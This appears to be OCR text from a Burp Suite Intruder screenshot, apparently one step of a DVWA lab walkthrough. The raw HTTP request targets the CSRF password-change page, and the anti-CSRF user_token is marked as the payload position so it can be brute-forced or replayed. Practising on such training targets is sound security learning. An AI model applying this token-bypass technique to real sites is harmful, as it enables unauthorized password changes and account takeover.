 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change&user_token=§14acc2482aba914a41e118a457b245e2§ HTTP/1.1
选中user_token，添加变量
2 Host: daishen.ltd:1111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://daishen.ltd:1111/vulnerabilities/csrf/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=9pbmtlqbktkimoonjm7sudl8jl; security=high
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 673